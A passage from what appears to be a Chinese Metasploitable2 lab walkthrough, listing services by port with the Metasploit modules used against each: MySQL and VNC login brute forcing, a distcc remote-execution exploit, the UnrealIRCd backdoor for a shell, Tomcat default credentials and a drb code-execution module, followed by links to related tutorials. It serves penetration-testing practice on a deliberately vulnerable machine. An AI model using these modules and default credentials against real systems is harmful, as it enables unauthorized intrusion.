

3306数据库默认端口

既然运行远程连接,直接爆破,账号root密码为空然后登入

使用模块:use auxiliary/scanner/mysql/mysql_login

search mysql_login

use 0

set username root



3632 distccd服务

远程命令执行漏洞,直接exp

使用模块:use exploit/unix/misc/distcc_exec

search distccd

use 0

set rhost 192.168.28.141

后面几个利用教程就不详细展开了!!!

5432端口

postgresq爆破

5900端口vnc服务

vnc服务有两部分构成,一部分是服务,一个是客户端,我们进行爆破

使用模块爆破:use auxiliary/scanner/vnc/vnc_login

6667端口

6697 IRC服务, IRC服务这个版本存在后门漏洞,直接exp后getshell

使用模块:use exploit/unix/irc/unreal_ircd_3281_backdoor

8180端口

暴力破解账号密码:tomcat;tomcat

8787端口drb服务

有个远程代码执行漏洞

使用模块:use exploit/linux/misc/drb_remote_codeexec

Metasploit2通关教程的更多相关文章

- DVWA Command Injection 通关教程

Command Injection 介绍 命令注入(Command Injection),对一些函数的参数没有做过滤或过滤不严导致的,可以执行系统或者应用指令(CMD命令或者bash命令)的一种注入攻 ...

- DVWA File Upload 通关教程

File Upload,即文件上传.文件上传漏洞通常是由于对上传文件的类型.内容没有进行严格的过滤.检查,使得攻击者可以通过上传木马获取服务器的webshell权限,因此文件上传漏洞带来的危害常常是毁 ...

- DVWA XSS (Reflected) 通关教程

XSS 介绍XSS,全称Cross Site Scripting,即跨站脚本攻击,某种意义上也是一种注入攻击,是指攻击者在页面中注入恶意的脚本代码,当受害者访问该页面时,恶意代码会在其浏览器上执行,需 ...

- DVWA XSS (Stored) 通关教程

Stored Cross Site Scripting 存储型XSS,持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,加入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,用户 ...

- DVWA CSRF 通关教程

CSRF 介绍 CSRF,全称Cross-site request forgery,即跨站请求伪造,是指利用受害者尚未失效的身份认证信息(cookie.会话等),诱骗其点击恶意链接或者访问包含攻击代码 ...

- DVWA File Inclusion 通关教程

File Inclusion 介绍File Inclusion,即文件包含(漏洞),是指当服务器开启allow_url_include选项时,就可以通过php的某些特性函数:include(),req ...

- 【DVWA】SQL Injection(SQL 注入)通关教程

日期:2019-07-28 20:43:48 更新: 作者:Bay0net 介绍: 0x00.基本信息 关于 mysql 相关的注入,传送门. SQL 注入漏洞之 mysql - Bay0net - ...

- Elasticsearch通关教程(五):如何通过SQL查询Elasticsearch

前言 这篇博文本来是想放在全系列的大概第五.六篇的时候再讲的,毕竟查询是在索引创建.索引文档数据生成和一些基本概念介绍完之后才需要的.当前面的一些知识概念全都讲解完之后再讲解查询是最好的,但是最近公司 ...

- SQL注入靶场sqli-labs 1-65关全部通关教程

以前说好复习一遍 结果复习到10关就没继续了 真是废物 一点简单的事做不好 继续把以前有头没尾的事做完 以下为Sqli-lab的靶场全部通关答案 目录: less1-less10 less10-les ...

- 【DVWA】File Inclusion(文件包含漏洞)通关教程

日期:2019-07-28 20:58:29 更新: 作者:Bay0net 介绍: 0x01. 漏洞介绍 文件包含时,不管包含的文件是什么类型,都会优先尝试当作 php 文件执行. 如果文件内容有 p ...

随机推荐

- SpringBoot3.x原生镜像-Native Image尝鲜

前提 Spring团队致力于为Spring应用程序提供原生映像支持已经有一段时间了.在SpringBoo2.x的Spring Native实验项目中酝酿了3年多之后,随着Spring Framewor ...

- JAVA学习前准备

电脑常用快捷键 Ctrl+C:复制 Ctrl+V:粘贴 Ctrl+A:全选 Ctrl+X:剪切 Ctrl+Z:撤销 Ctrl+S:保存 Alt+F4:关闭窗口 Shift+delete:永久性删除文件 ...

- PyGame做了一个扫雷

1 # 这是一个示例 Python 脚本. 2 3 # 按 ⌃R 执行或将其替换为您的代码. 4 # 按 双击 ⇧ 在所有地方搜索类.文件.工具窗口.操作和设置. 5 import sys 6 imp ...

- 5、有一行电文,译码规律为: a ——> z b——> y c ——> x. 即把第一个字母变成第26个字母, 第i个字母变成第(26-i+1)个字母, 非字母字符不变

/* 有一行电文,译码规律为: a --> z b--> y c --> x. 即把第一个字母变成第26个字母, 第i个字母变成第(26-i+1)个字母, 非字母字符不变 */ #i ...

- 第2-3-6章 打包批量下载附件的接口开发-文件存储服务系统-nginx/fastDFS/minio/阿里云oss/七牛云oss

目录 5.6 接口开发-根据文件id打包下载附件 5.6.1 接口文档 5.6.2 代码实现 5.6.3 接口测试 5.7 接口开发-根据业务类型/业务id打包下载 5.7.1 接口文档 5.7.2 ...

- 交叉编译:zlib,openSSL,openSSH

1. 编译zlib wget https://www.zlib.net/zlib-1.2.12.tar.gz # 编译命令 export CC=arm-fullhanv3-linux-uclibcgn ...

- laravel框架部署

每一个 Laravel 程序都会生成一个随机的 32 位长度的字符串存储在 .env 文件中的 APP_KEY 键值中, 当我们新建 Laravel 项目的时候会自动为你创建一个,只有在克隆的时候你才 ...

- 解决"raise EnvironmentError("%s not found" % (_mysql_config_path,)) OSError: mysql_config not found"报错

redhat系(如centos) yum install mysql-devel debain系(如ubuntu) sudo apt-get install libmysqlclient-dev

- Java开发学习(四十五)----MyBatisPlus查询语句之映射匹配兼容性

1.映射匹配兼容性 我们已经能从表中查询出数据,并将数据封装到模型类中,这整个过程涉及到一张表和一个模型类: 之所以数据能够成功的从表中获取并封装到模型对象中,原因是表的字段列名和模型类的属性名一样. ...

- JavaScript入门①-基础知识筑基

01.JavaScript基础知识 JavaScript(缩写:JS)是一种具有面向对象能力的.解释型的程序语言,基于对象和事件驱动,具有相对安全性的客户端脚本语言.JavaScript是一门完备的 ...